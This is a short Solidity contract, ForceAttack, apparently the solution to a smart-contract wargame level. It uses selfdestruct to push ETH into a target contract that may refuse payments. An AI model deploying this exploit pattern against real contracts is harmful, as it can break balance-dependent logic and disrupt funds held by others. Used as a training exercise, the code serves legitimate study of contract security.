 1 contract ForceAttack {
2
3 address payable forceInstance;
4
5 constructor(address payable _forceInstance) payable {
6 // constructor is payable to send ETH when deploying the contract
7 forceInstance = _forceInstance;
8 }
9
10 function attack() public {
11 selfdestruct(forceInstance);
12 }
13
14 }